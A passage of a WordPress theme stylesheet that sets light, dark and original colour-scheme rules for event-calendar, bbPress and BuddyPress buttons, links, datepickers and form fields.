  background-color: #FEA526;
}
.scheme_dark a.tribe-events-read-more,
.scheme_dark .tribe-events-button,
.scheme_dark .tribe-events-nav-previous a,
.scheme_dark .tribe-events-nav-next a,
.scheme_dark .tribe-events-widget-link a,
.scheme_dark .tribe-events-viewmore a {
  background-color: #FEA526;
}
.scheme_original a.tribe-events-read-more,
.scheme_original .tribe-events-button,
.scheme_original .tribe-events-nav-previous a,
.scheme_original .tribe-events-nav-next a,
.scheme_original .tribe-events-widget-link a,
.scheme_original .tribe-events-viewmore a {
  color: #1D1E23;
}
.scheme_light a.tribe-events-read-more,
.scheme_light .tribe-events-button,
.scheme_light .tribe-events-nav-previous a,
.scheme_light .tribe-events-nav-next a,
.scheme_light .tribe-events-widget-link a,
.scheme_light .tribe-events-viewmore a {
  color: #1D1E23;
}
.scheme_dark a.tribe-events-read-more,
.scheme_dark .tribe-events-button,
.scheme_dark .tribe-events-nav-previous a,
.scheme_dark .tribe-events-nav-next a,
.scheme_dark .tribe-events-widget-link a,
.scheme_dark .tribe-events-viewmore a {
  color: #1D1E23;
}
.scheme_original a.tribe-events-read-more:hover,
.scheme_original .tribe-events-button:hover,
.scheme_original .tribe-events-nav-previous a:hover,
.scheme_original .tribe-events-nav-next a:hover,
.scheme_original .tribe-events-widget-link a:hover,
.scheme_original .tribe-events-viewmore a:hover {
  background-color: #FEA526;
}
.scheme_light a.tribe-events-read-more:hover,
.scheme_light .tribe-events-button:hover,
.scheme_light .tribe-events-nav-previous a:hover,
.scheme_light .tribe-events-nav-next a:hover,
.scheme_light .tribe-events-widget-link a:hover,
.scheme_light .tribe-events-viewmore a:hover {
  background-color: #FEA526;
}
.scheme_dark a.tribe-events-read-more:hover,
.scheme_dark .tribe-events-button:hover,
.scheme_dark .tribe-events-nav-previous a:hover,
.scheme_dark .tribe-events-nav-next a:hover,
.scheme_dark .tribe-events-widget-link a:hover,
.scheme_dark .tribe-events-viewmore a:hover {
  background-color: #FEA526;
}
.scheme_original a.tribe-events-read-more:hover,
.scheme_original .tribe-events-button:hover,
.scheme_original .tribe-events-nav-previous a:hover,
.scheme_original .tribe-events-nav-next a:hover,
.scheme_original .tribe-events-widget-link a:hover,
.scheme_original .tribe-events-viewmore a:hover {
  color: #1D1E23;
}
.scheme_light a.tribe-events-read-more:hover,
.scheme_light .tribe-events-button:hover,
.scheme_light .tribe-events-nav-previous a:hover,
.scheme_light .tribe-events-nav-next a:hover,
.scheme_light .tribe-events-widget-link a:hover,
.scheme_light .tribe-events-viewmore a:hover {
  color: #1D1E23;
}
.scheme_dark a.tribe-events-read-more:hover,
.scheme_dark .tribe-events-button:hover,
.scheme_dark .tribe-events-nav-previous a:hover,
.scheme_dark .tribe-events-nav-next a:hover,
.scheme_dark .tribe-events-widget-link a:hover,
.scheme_dark .tribe-events-viewmore a:hover {
  color: #1D1E23;
}
.scheme_original .tribe-events .tribe-events-calendar-month__calendar-event-tooltip-datetime,
.scheme_original .tribe-events .tribe-events-calendar-day__event-datetime,
.scheme_original .tribe-events .tribe-events-calendar-list__event-datetime {
  color: #FEA526;
}
.scheme_light .tribe-events .tribe-events-calendar-month__calendar-event-tooltip-datetime,
.scheme_light .tribe-events .tribe-events-calendar-day__event-datetime,
.scheme_light .tribe-events .tribe-events-calendar-list__event-datetime {
  color: #FEA526;
}
.scheme_dark .tribe-events .tribe-events-calendar-month__calendar-event-tooltip-datetime,
.scheme_dark .tribe-events .tribe-events-calendar-day__event-datetime,
.scheme_dark .tribe-events .tribe-events-calendar-list__event-datetime {
  color: #FEA526;
}
.scheme_original .tribe-events .datepicker .datepicker-switch {
  color: #1D1E23;
}
.scheme_light .tribe-events .datepicker .datepicker-switch {
  color: #1D1E23;
}
.scheme_dark .tribe-events .datepicker .datepicker-switch {
  color: #1D1E23;
}
.scheme_original .tribe-events .tribe-events-c-ical .tribe-events-c-ical__link,
.scheme_original .tribe-common .tribe-events-c-search__button {
  background-color: #FEA526;
}
.scheme_light .tribe-events .tribe-events-c-ical .tribe-events-c-ical__link,
.scheme_light .tribe-common .tribe-events-c-search__button {
  background-color: #FEA526;
}
.scheme_dark .tribe-events .tribe-events-c-ical .tribe-events-c-ical__link,
.scheme_dark .tribe-common .tribe-events-c-search__button {
  background-color: #FEA526;
}
.scheme_original .tribe-events .tribe-events-c-ical .tribe-events-c-ical__link,
.scheme_original .tribe-common .tribe-events-c-search__button {
  color: #FFFFFF;
}
.scheme_light .tribe-events .tribe-events-c-ical .tribe-events-c-ical__link,
.scheme_light .tribe-common .tribe-events-c-search__button {
  color: #FFFFFF;
}
.scheme_dark .tribe-events .tribe-events-c-ical .tribe-events-c-ical__link,
.scheme_dark .tribe-common .tribe-events-c-search__button {
  color: #FFFFFF;
}
.scheme_original .tribe-events .tribe-events-c-ical .tribe-events-c-ical__link:hover,
.scheme_original .tribe-common .tribe-events-c-search__button:hover {
  background-color: #FE8905;
}
.scheme_light .tribe-events .tribe-events-c-ical .tribe-events-c-ical__link:hover,
.scheme_light .tribe-common .tribe-events-c-search__button:hover {
  background-color: #FE8905;
}
.scheme_dark .tribe-events .tribe-events-c-ical .tribe-events-c-ical__link:hover,
.scheme_dark .tribe-common .tribe-events-c-search__button:hover {
  background-color: #FE8905;
}
.scheme_original .tribe-events .tribe-events-c-ical .tribe-events-c-ical__link:hover,
.scheme_original .tribe-common .tribe-events-c-search__button:hover {
  color: #FFFFFF;
}
.scheme_light .tribe-events .tribe-events-c-ical .tribe-events-c-ical__link:hover,
.scheme_light .tribe-common .tribe-events-c-search__button:hover {
  color: #FFFFFF;
}
.scheme_dark .tribe-events .tribe-events-c-ical .tribe-events-c-ical__link:hover,
.scheme_dark .tribe-common .tribe-events-c-search__button:hover {
  color: #FFFFFF;
}
.scheme_original .tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__list-item--active .tribe-events-c-view-selector__list-item-link:after {
  background-color: #FEA526;
}
.scheme_light .tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__list-item--active .tribe-events-c-view-selector__list-item-link:after {
  background-color: #FEA526;
}
.scheme_dark .tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__list-item--active .tribe-events-c-view-selector__list-item-link:after {
  background-color: #FEA526;
}
.scheme_original .tribe-events .datepicker .day.active,
.scheme_original .tribe-events .datepicker .day.active.focused,
.scheme_original .tribe-events .datepicker .day.active:focus,
.scheme_original .tribe-events .datepicker .day.active:hover,
.scheme_original .tribe-events .datepicker .month.active,
.scheme_original .tribe-events .datepicker .month.active.focused,
.scheme_original .tribe-events .datepicker .month.active:focus,
.scheme_original .tribe-events .datepicker .month.active:hover,
.scheme_original .tribe-events .datepicker .year.active,
.scheme_original .tribe-events .datepicker .year.active.focused,
.scheme_original .tribe-events .datepicker .year.active:focus,
.scheme_original .tribe-events .datepicker .year.active:hover,
.scheme_original .tribe-common .tribe-events-view-loader__dots .tribe-common-c-loader__dot,
.scheme_original .tribe-events .tribe-events-calendar-month__multiday-event-bar-inner {
  background-color: #FEA526;
}
.scheme_light .tribe-events .datepicker .day.active,
.scheme_light .tribe-events .datepicker .day.active.focused,
.scheme_light .tribe-events .datepicker .day.active:focus,
.scheme_light .tribe-events .datepicker .day.active:hover,
.scheme_light .tribe-events .datepicker .month.active,
.scheme_light .tribe-events .datepicker .month.active.focused,
.scheme_light .tribe-events .datepicker .month.active:focus,
.scheme_light .tribe-events .datepicker .month.active:hover,
.scheme_light .tribe-events .datepicker .year.active,
.scheme_light .tribe-events .datepicker .year.active.focused,
.scheme_light .tribe-events .datepicker .year.active:focus,
.scheme_light .tribe-events .datepicker .year.active:hover,
.scheme_light .tribe-common .tribe-events-view-loader__dots .tribe-common-c-loader__dot,
.scheme_light .tribe-events .tribe-events-calendar-month__multiday-event-bar-inner {
  background-color: #FEA526;
}
.scheme_dark .tribe-events .datepicker .day.active,
.scheme_dark .tribe-events .datepicker .day.active.focused,
.scheme_dark .tribe-events .datepicker .day.active:focus,
.scheme_dark .tribe-events .datepicker .day.active:hover,
.scheme_dark .tribe-events .datepicker .month.active,
.scheme_dark .tribe-events .datepicker .month.active.focused,
.scheme_dark .tribe-events .datepicker .month.active:focus,
.scheme_dark .tribe-events .datepicker .month.active:hover,
.scheme_dark .tribe-events .datepicker .year.active,
.scheme_dark .tribe-events .datepicker .year.active.focused,
.scheme_dark .tribe-events .datepicker .year.active:focus,
.scheme_dark .tribe-events .datepicker .year.active:hover,
.scheme_dark .tribe-common .tribe-events-view-loader__dots .tribe-common-c-loader__dot,
.scheme_dark .tribe-events .tribe-events-calendar-month__multiday-event-bar-inner {
  background-color: #FEA526;
}
.scheme_original .tribe-events .tribe-events-calendar-month__mobile-events-icon--event,
.scheme_original .tribe-events .tribe-events-calendar-month__day-cell--selected,
.scheme_original .tribe-events .tribe-events-calendar-month__day-cell--selected:focus,
.scheme_original .tribe-events .tribe-events-calendar-month__day-cell--selected:hover {
  background-color: #808080;
}
.scheme_light .tribe-events .tribe-events-calendar-month__mobile-events-icon--event,
.scheme_light .tribe-events .tribe-events-calendar-month__day-cell--selected,
.scheme_light .tribe-events .tribe-events-calendar-month__day-cell--selected:focus,
.scheme_light .tribe-events .tribe-events-calendar-month__day-cell--selected:hover {
  background-color: #808080;
}
.scheme_dark .tribe-events .tribe-events-calendar-month__mobile-events-icon--event,
.scheme_dark .tribe-events .tribe-events-calendar-month__day-cell--selected,
.scheme_dark .tribe-events .tribe-events-calendar-month__day-cell--selected:focus,
.scheme_dark .tribe-events .tribe-events-calendar-month__day-cell--selected:hover {
  background-color: #808080;
}
.scheme_original .tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:hover,
.scheme_original .tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list,
.scheme_original .tribe-events .tribe-events-c-events-bar .tribe-common-form-control-text__input {
  background-color: #121215;
}
.scheme_light .tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:hover,
.scheme_light .tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list,
.scheme_light .tribe-events .tribe-events-c-events-bar .tribe-common-form-control-text__input {
  background-color: #F6F6F6;
}
.scheme_dark .tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:hover,
.scheme_dark .tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list,
.scheme_dark .tribe-events .tribe-events-c-events-bar .tribe-common-form-control-text__input {
  background-color: #121215;
}
.scheme_original .tribe-events-event-meta a:hover,
.scheme_original .tribe-events .tribe-events-calendar-month__calendar-event-tooltip-title-link:hover,
.scheme_original .body_wrap.bg_image .page_content_wrap h3 a.tribe-common-anchor-thin:hover {
  color: #FEA526;
}
.scheme_light .tribe-events-event-meta a:hover,
.scheme_light .tribe-events .tribe-events-calendar-month__calendar-event-tooltip-title-link:hover,
.scheme_light .body_wrap.bg_image .page_content_wrap h3 a.tribe-common-anchor-thin:hover {
  color: #FEA526;
}
.scheme_dark .tribe-events-event-meta a:hover,
.scheme_dark .tribe-events .tribe-events-calendar-month__calendar-event-tooltip-title-link:hover,
.scheme_dark .body_wrap.bg_image .page_content_wrap h3 a.tribe-common-anchor-thin:hover {
  color: #FEA526;
}
.scheme_original .tribe-events .tribe-events-c-subscribe-dropdown .tribe-common-c-btn-border {
  color: #FFFFFF;
}
.scheme_light .tribe-events .tribe-events-c-subscribe-dropdown .tribe-common-c-btn-border {
  color: #FFFFFF;
}
.scheme_dark .tribe-events .tribe-events-c-subscribe-dropdown .tribe-common-c-btn-border {
  color: #FFFFFF;
}
.scheme_original .tribe-events .tribe-events-c-subscribe-dropdown .tribe-common-c-btn-border {
  background-color: #FEA526;
}
.scheme_light .tribe-events .tribe-events-c-subscribe-dropdown .tribe-common-c-btn-border {
  background-color: #FEA526;
}
.scheme_dark .tribe-events .tribe-events-c-subscribe-dropdown .tribe-common-c-btn-border {
  background-color: #FEA526;
}
.scheme_original .tribe-events .tribe-events-c-subscribe-dropdown .tribe-common-c-btn-border {
  border-color: #FEA526;
}
.scheme_light .tribe-events .tribe-events-c-subscribe-dropdown .tribe-common-c-btn-border {
  border-color: #FEA526;
}
.scheme_dark .tribe-events .tribe-events-c-subscribe-dropdown .tribe-common-c-btn-border {
  border-color: #FEA526;
}
.scheme_original .tribe-events .tribe-events-c-subscribe-dropdown .tribe-common-c-btn-border:hover {
  color: #FFFFFF;
}
.scheme_light .tribe-events .tribe-events-c-subscribe-dropdown .tribe-common-c-btn-border:hover {
  color: #FFFFFF;
}
.scheme_dark .tribe-events .tribe-events-c-subscribe-dropdown .tribe-common-c-btn-border:hover {
  color: #FFFFFF;
}
.scheme_original .tribe-events .tribe-events-c-subscribe-dropdown .tribe-common-c-btn-border:hover {
  background-color: #FE8905;
}
.scheme_light .tribe-events .tribe-events-c-subscribe-dropdown .tribe-common-c-btn-border:hover {
  background-color: #FE8905;
}
.scheme_dark .tribe-events .tribe-events-c-subscribe-dropdown .tribe-common-c-btn-border:hover {
  background-color: #FE8905;
}
.scheme_original .tribe-events .tribe-events-c-subscribe-dropdown .tribe-common-c-btn-border:hover {
  border-color: #FE8905;
}
.scheme_light .tribe-events .tribe-events-c-subscribe-dropdown .tribe-common-c-btn-border:hover {
  border-color: #FE8905;
}
.scheme_dark .tribe-events .tribe-events-c-subscribe-dropdown .tribe-common-c-btn-border:hover {
  border-color: #FE8905;
}
.scheme_original .tribe-common .tribe-events-calendar-month__calendar-event-tooltip-description.tribe-common-b3 {
  color: #808080;
}
.scheme_light .tribe-common .tribe-events-calendar-month__calendar-event-tooltip-description.tribe-common-b3 {
  color: #808080;
}
.scheme_dark .tribe-common .tribe-events-calendar-month__calendar-event-tooltip-description.tribe-common-b3 {
  color: #808080;
}
.scheme_original .tribe-events .tribe-events-calendar-month__day-cell--selected .tribe-events-calendar-month__mobile-events-icon--event {
  background-color: #FFFFFF;
}
.scheme_light .tribe-events .tribe-events-calendar-month__day-cell--selected .tribe-events-calendar-month__mobile-events-icon--event {
  background-color: #FFFFFF;
}
.scheme_dark .tribe-events .tribe-events-calendar-month__day-cell--selected .tribe-events-calendar-month__mobile-events-icon--event {
  background-color: #FFFFFF;
}
.scheme_original .tribe-events .datepicker .month,
.scheme_original .tribe-events .datepicker .year,
.scheme_original .tribe-events .tribe-events-c-view-selector__list-item-text,
.scheme_original .tribe-events .tribe-events-c-messages__message-list-item-link,
.scheme_original .tribe-events .tribe-events-calendar-month__day-date-daynum {
  color: #1D1E23;
}
.scheme_light .tribe-events .datepicker .month,
.scheme_light .tribe-events .datepicker .year,
.scheme_light .tribe-events .tribe-events-c-view-selector__list-item-text,
.scheme_light .tribe-events .tribe-events-c-messages__message-list-item-link,
.scheme_light .tribe-events .tribe-events-calendar-month__day-date-daynum {
  color: #1D1E23;
}
.scheme_dark .tribe-events .datepicker .month,
.scheme_dark .tribe-events .datepicker .year,
.scheme_dark .tribe-events .tribe-events-c-view-selector__list-item-text,
.scheme_dark .tribe-events .tribe-events-c-messages__message-list-item-link,
.scheme_dark .tribe-events .tribe-events-calendar-month__day-date-daynum {
  color: #1D1E23;
}
.scheme_original .tribe-common .tribe-common-anchor-thin-alt:active,
.scheme_original .tribe-common .tribe-common-anchor-thin-alt:focus,
.scheme_original .tribe-common .tribe-common-anchor-thin-alt:hover {
  color: #FEA526;
}
.scheme_light .tribe-common .tribe-common-anchor-thin-alt:active,
.scheme_light .tribe-common .tribe-common-anchor-thin-alt:focus,
.scheme_light .tribe-common .tribe-common-anchor-thin-alt:hover {
  color: #FEA526;
}
.scheme_dark .tribe-common .tribe-common-anchor-thin-alt:active,
.scheme_dark .tribe-common .tribe-common-anchor-thin-alt:focus,
.scheme_dark .tribe-common .tribe-common-anchor-thin-alt:hover {
  color: #FEA526;
}
.scheme_original .tribe-events .datepicker .past {
  color: #B4B4B4;
}
.scheme_light .tribe-events .datepicker .past {
  color: #B4B4B4;
}
.scheme_dark .tribe-events .datepicker .past {
  color: #B4B4B4;
}
.scheme_original #bbpress-forums div.bbp-topic-content a,
.scheme_original #buddypress button,
.scheme_original #buddypress a.button,
.scheme_original #buddypress input[type="submit"],
.scheme_original #buddypress input[type="button"],
.scheme_original #buddypress input[type="reset"],
.scheme_original #buddypress ul.button-nav li a,
.scheme_original #buddypress div.generic-button a,
.scheme_original #buddypress .comment-reply-link,
.scheme_original a.bp-title-button,
.scheme_original #buddypress div.item-list-tabs ul li.selected a,
.scheme_original #buddypress .acomment-options a {
  background: #FFFFFF;
}
.scheme_light #bbpress-forums div.bbp-topic-content a,
.scheme_light #buddypress button,
.scheme_light #buddypress a.button,
.scheme_light #buddypress input[type="submit"],
.scheme_light #buddypress input[type="button"],
.scheme_light #buddypress input[type="reset"],
.scheme_light #buddypress ul.button-nav li a,
.scheme_light #buddypress div.generic-button a,
.scheme_light #buddypress .comment-reply-link,
.scheme_light a.bp-title-button,
.scheme_light #buddypress div.item-list-tabs ul li.selected a,
.scheme_light #buddypress .acomment-options a {
  background: #FFFFFF;
}
.scheme_dark #bbpress-forums div.bbp-topic-content a,
.scheme_dark #buddypress button,
.scheme_dark #buddypress a.button,
.scheme_dark #buddypress input[type="submit"],
.scheme_dark #buddypress input[type="button"],
.scheme_dark #buddypress input[type="reset"],
.scheme_dark #buddypress ul.button-nav li a,
.scheme_dark #buddypress div.generic-button a,
.scheme_dark #buddypress .comment-reply-link,
.scheme_dark a.bp-title-button,
.scheme_dark #buddypress div.item-list-tabs ul li.selected a,
.scheme_dark #buddypress .acomment-options a {
  background: #FFFFFF;
}
.scheme_original #bbpress-forums div.bbp-topic-content a,
.scheme_original #buddypress button,
.scheme_original #buddypress a.button,
.scheme_original #buddypress input[type="submit"],
.scheme_original #buddypress input[type="button"],
.scheme_original #buddypress input[type="reset"],
.scheme_original #buddypress ul.button-nav li a,
.scheme_original #buddypress div.generic-button a,
.scheme_original #buddypress .comment-reply-link,
.scheme_original a.bp-title-button,
.scheme_original #buddypress div.item-list-tabs ul li.selected a,
.scheme_original #buddypress .acomment-options a {
  color: #1D1E23;
}
.scheme_light #bbpress-forums div.bbp-topic-content a,
.scheme_light #buddypress button,
.scheme_light #buddypress a.button,
.scheme_light #buddypress input[type="submit"],
.scheme_light #buddypress input[type="button"],
.scheme_light #buddypress input[type="reset"],
.scheme_light #buddypress ul.button-nav li a,
.scheme_light #buddypress div.generic-button a,
.scheme_light #buddypress .comment-reply-link,
.scheme_light a.bp-title-button,
.scheme_light #buddypress div.item-list-tabs ul li.selected a,
.scheme_light #buddypress .acomment-options a {
  color: #1D1E23;
}
.scheme_dark #bbpress-forums div.bbp-topic-content a,
.scheme_dark #buddypress button,
.scheme_dark #buddypress a.button,
.scheme_dark #buddypress input[type="submit"],
.scheme_dark #buddypress input[type="button"],
.scheme_dark #buddypress input[type="reset"],
.scheme_dark #buddypress ul.button-nav li a,
.scheme_dark #buddypress div.generic-button a,
.scheme_dark #buddypress .comment-reply-link,
.scheme_dark a.bp-title-button,
.scheme_dark #buddypress div.item-list-tabs ul li.selected a,
.scheme_dark #buddypress .acomment-options a {
  color: #1D1E23;
}
.scheme_original #bbpress-forums div.bbp-topic-content a:hover,
.scheme_original #buddypress button:hover,
.scheme_original #buddypress a.button:hover,
.scheme_original #buddypress input[type="submit"]:hover,
.scheme_original #buddypress input[type="button"]:hover,
.scheme_original #buddypress input[type="reset"]:hover,
.scheme_original #buddypress ul.button-nav li a:hover,
.scheme_original #buddypress div.generic-button a:hover,
.scheme_original #buddypress .comment-reply-link:hover,
.scheme_original a.bp-title-button:hover,
.scheme_original #buddypress div.item-list-tabs ul li.selected a:hover,
.scheme_original #buddypress .acomment-options a:hover {
  background: #FEA526;
}
.scheme_light #bbpress-forums div.bbp-topic-content a:hover,
.scheme_light #buddypress button:hover,
.scheme_light #buddypress a.button:hover,
.scheme_light #buddypress input[type="submit"]:hover,
.scheme_light #buddypress input[type="button"]:hover,
.scheme_light #buddypress input[type="reset"]:hover,
.scheme_light #buddypress ul.button-nav li a:hover,
.scheme_light #buddypress div.generic-button a:hover,
.scheme_light #buddypress .comment-reply-link:hover,
.scheme_light a.bp-title-button:hover,
.scheme_light #buddypress div.item-list-tabs ul li.selected a:hover,
.scheme_light #buddypress .acomment-options a:hover {
  background: #FEA526;
}
.scheme_dark #bbpress-forums div.bbp-topic-content a:hover,
.scheme_dark #buddypress button:hover,
.scheme_dark #buddypress a.button:hover,
.scheme_dark #buddypress input[type="submit"]:hover,
.scheme_dark #buddypress input[type="button"]:hover,
.scheme_dark #buddypress input[type="reset"]:hover,
.scheme_dark #buddypress ul.button-nav li a:hover,
.scheme_dark #buddypress div.generic-button a:hover,
.scheme_dark #buddypress .comment-reply-link:hover,
.scheme_dark a.bp-title-button:hover,
.scheme_dark #buddypress div.item-list-tabs ul li.selected a:hover,
.scheme_dark #buddypress .acomment-options a:hover {
  background: #FEA526;
}
.scheme_original #bbpress-forums div.bbp-topic-content a:hover,
.scheme_original #buddypress button:hover,
.scheme_original #buddypress a.button:hover,
.scheme_original #buddypress input[type="submit"]:hover,
.scheme_original #buddypress input[type="button"]:hover,
.scheme_original #buddypress input[type="reset"]:hover,
.scheme_original #buddypress ul.button-nav li a:hover,
.scheme_original #buddypress div.generic-button a:hover,
.scheme_original #buddypress .comment-reply-link:hover,
.scheme_original a.bp-title-button:hover,
.scheme_original #buddypress div.item-list-tabs ul li.selected a:hover,
.scheme_original #buddypress .acomment-options a:hover {
  color: #1D1E23;
}
.scheme_light #bbpress-forums div.bbp-topic-content a:hover,
.scheme_light #buddypress button:hover,
.scheme_light #buddypress a.button:hover,
.scheme_light #buddypress input[type="submit"]:hover,
.scheme_light #buddypress input[type="button"]:hover,
.scheme_light #buddypress input[type="reset"]:hover,
.scheme_light #buddypress ul.button-nav li a:hover,
.scheme_light #buddypress div.generic-button a:hover,
.scheme_light #buddypress .comment-reply-link:hover,
.scheme_light a.bp-title-button:hover,
.scheme_light #buddypress div.item-list-tabs ul li.selected a:hover,
.scheme_light #buddypress .acomment-options a:hover {
  color: #1D1E23;
}
.scheme_dark #bbpress-forums div.bbp-topic-content a:hover,
.scheme_dark #buddypress button:hover,
.scheme_dark #buddypress a.button:hover,
.scheme_dark #buddypress input[type="submit"]:hover,
.scheme_dark #buddypress input[type="button"]:hover,
.scheme_dark #buddypress input[type="reset"]:hover,
.scheme_dark #buddypress ul.button-nav li a:hover,
.scheme_dark #buddypress div.generic-button a:hover,
.scheme_dark #buddypress .comment-reply-link:hover,
.scheme_dark a.bp-title-button:hover,
.scheme_dark #buddypress div.item-list-tabs ul li.selected a:hover,
.scheme_dark #buddypress .acomment-options a:hover {
  color: #1D1E23;
}
.scheme_original #buddypress #item-nav,
.scheme_original #buddypress div#subnav.item-list-tabs,
.scheme_original #buddypress div.item-list-tabs {
  background-color: #121215;
}
.scheme_light #buddypress #item-nav,
.scheme_light #buddypress div#subnav.item-list-tabs,
.scheme_light #buddypress div.item-list-tabs {
  background-color: #F6F6F6;
}
.scheme_dark #buddypress #item-nav,
.scheme_dark #buddypress div#subnav.item-list-tabs,
.scheme_dark #buddypress div.item-list-tabs {
  background-color: #121215;
}
.scheme_original #buddypress #item-nav li:not(.selected) a,
.scheme_original #buddypress div#subnav.item-list-tabs li:not(.selected) a,
.scheme_original #buddypress div.item-list-tabs li:not(.selected) a {
  color: #808080;
}
.scheme_light #buddypress #item-nav li:not(.selected) a,
.scheme_light #buddypress div#subnav.item-list-tabs li:not(.selected) a,
.scheme_light #buddypress div.item-list-tabs li:not(.selected) a {
  color: #808080;
}
.scheme_dark #buddypress #item-nav li:not(.selected) a,
.scheme_dark #buddypress div#subnav.item-list-tabs li:not(.selected) a,
.scheme_dark #buddypress div.item-list-tabs li:not(.selected) a {
  color: #808080;
}
.scheme_original #buddypress #item-nav li:not(.selected) a:hover,
.scheme_original #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,
.scheme_original #buddypress div.item-list-tabs li:not(.selected) a:hover {
  color: #FFFFFF;
}
.scheme_light #buddypress #item-nav li:not(.selected) a:hover,
.scheme_light #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,
.scheme_light #buddypress div.item-list-tabs li:not(.selected) a:hover {
  color: #808080;
}
.scheme_dark #buddypress #item-nav li:not(.selected) a:hover,
.scheme_dark #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,
.scheme_dark #buddypress div.item-list-tabs li:not(.selected) a:hover {
  color: #FFFFFF;
}
.scheme_original #buddypress #item-nav li:not(.selected) a:hover,
.scheme_original #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,
.scheme_original #buddypress div.item-list-tabs li:not(.selected) a:hover {
  background-color: #000000;
}
.scheme_light #buddypress #item-nav li:not(.selected) a:hover,
.scheme_light #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,
.scheme_light #buddypress div.item-list-tabs li:not(.selected) a:hover {
  background-color: #F6F6F6;
}
.scheme_dark #buddypress #item-nav li:not(.selected) a:hover,
.scheme_dark #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,
.scheme_dark #buddypress div.item-list-tabs li:not(.selected) a:hover {
  background-color: #000000;
}
.scheme_original #buddypress .dir-search input[type="search"],
.scheme_original #buddypress .dir-search input[type="text"],
.scheme_original #buddypress .groups-members-search input[type="search"],
.scheme_original #buddypress .groups-members-search input[type="text"],
.scheme_original #buddypress .standard-form input[type="color"],
.scheme_original #buddypress .standard-form input[type="date"],
.scheme_original #buddypress .standard-form input[type="datetime-local"],
.scheme_original #buddypress .standard-form input[type="datetime"],
.scheme_original #buddypress .standard-form input[type="email"],
.scheme_original #buddypress .standard-form input[type="month"],
.scheme_original #buddypress .standard-form input[type="number"],
.scheme_original #buddypress .standard-form input[type="password"],
.scheme_original #buddypress .standard-form input[type="range"],
.scheme_original #buddypress .standard-form input[type="search"],
.scheme_original #buddypress .standard-form input[type="tel"],
.scheme_original #buddypress .standard-form input[type="text"],
.scheme_original #buddypress .standard-form input[type="time"],
.scheme_original #buddypress .standard-form input[type="url"],
.scheme_original #buddypress .standard-form input[type="week"],
.scheme_original #buddypress .standard-form select,
.scheme_original #buddypress .standard-form textarea,
.scheme_original #buddypress form#whats-new-form textarea {
  color: #808080;
}
.scheme_light #buddypress .dir-search input[type="search"],
.scheme_light #buddypress .dir-search input[type="text"],
.scheme_light #buddypress .groups-members-search input[type="search"],
.scheme_light #buddypress .groups-members-search input[type="text"],
.scheme_light #buddypress .standard-form input[type="color"],
.scheme_light #buddypress .standard-form input[type="date"],
.scheme_light #buddypress .standard-form input[type="datetime-local"],
.scheme_light #buddypress .standard-form input[type="datetime"],
.scheme_light #buddypress .standard-form input[type="email"],
.scheme_light #buddypress .standard-form input[type="month"],
.scheme_light #buddypress .standard-form input[type="number"],
.scheme_light #buddypress .standard-form input[type="password"],
.scheme_light #buddypress .standard-form input[type="range"],
.scheme_light #buddypress .standard-form input[type="search"],
.scheme_light #buddypress .standard-form input[type="tel"],
.scheme_light #buddypress .standard-form input[type="text"],
.scheme_light #buddypress .standard-form input[type="time"],
.scheme_light #buddypress .standard-form input[type="url"],
.scheme_light #buddypress .standard-form input[type="week"],
.scheme_light #buddypress .standard-form select,
.scheme_light #buddypress .standard-form textarea,
.scheme_light #buddypress form#whats-new-form textarea {
  color: #808080;
}
.scheme_dark #buddypress .dir-search input[type="search"],
.scheme_dark #buddypress .dir-search input[type="text"],
.scheme_dark #buddypress .groups-members-search input[type="search"],
.scheme_dark #buddypress .groups-members-search input[type="text"],
.scheme_dark #buddypress .standard-form input[type="color"],
.scheme_dark #buddypress .standard-form input[type="date"],
.scheme_dark #buddypress .standard-form input[type="datetime-local"],
.scheme_dark #buddypress .standard-form input[type="datetime"],
.scheme_dark #buddypress .standard-form input[type="email"],
.scheme_dark #buddypress .standard-form input[type="month"],
.scheme_dark #buddypress .standard-form input[type="number"],
.scheme_dark #buddypress .standard-form input[type="password"],
.scheme_dark #buddypress .standard-form input[type="range"],
.scheme_dark #buddypress .standard-form input[type="search"],
.scheme_dark #buddypress .standard-form input[type="tel"],
.scheme_dark #buddypress .standard-form input[type="text"],
.scheme_dark #buddypress .standard-form input[type="time"],
.scheme_dark #buddypress .standard-form input[type="url"],
.scheme_dark #buddypress .standard-form input[type="week"],
.scheme_dark #buddypress .standard-form select,
.scheme_dark #buddypress .standard-form textarea,
.scheme_dark #buddypress form#whats-new-form textarea {
  color: #808080;
}
.scheme_original #buddypress .dir-search input[type="search"],
.scheme_original #buddypress .dir-search input[type="text"],
.scheme_original #buddypress .groups-members-search input[type="search"],
.scheme_original #buddypress .groups-members-search input[type="text"],
.scheme_original #buddypress .standard-form input[type="color"],
.scheme_original #buddypress .standard-form input[type="date"],
.scheme_original #buddypress .standard-form input[type="datetime-local"],
.scheme_original #buddypress .standard-form input[type="datetime"],
.scheme_original #buddypress .standard-form input[type="email"],
.scheme_original #buddypress .standard-form input[type="month"],
.scheme_original #buddypress .standard-form input[type="number"],
.scheme_original #buddypress .standard-form input[type="password"],
.scheme_original #buddypress .standard-form input[type="range"],
.scheme_original #buddypress .standard-form input[type="search"],
.scheme_original #buddypress .standard-form input[type="tel"],
.scheme_original #buddypress .standard-form input[type="text"],
.scheme_original #buddypress .standard-form input[type="time"],
.scheme_original #buddypress .standard-form input[type="url"],
.scheme_original #buddypress .standard-form input[type="week"],
.scheme_original #buddypress .standard-form select,
.scheme_original #buddypress .standard-form textarea,
.scheme_original #buddypress form#whats-new-form textarea {
  background-color: #121215;
}
.scheme_light #buddypress .dir-search input[type="search"],
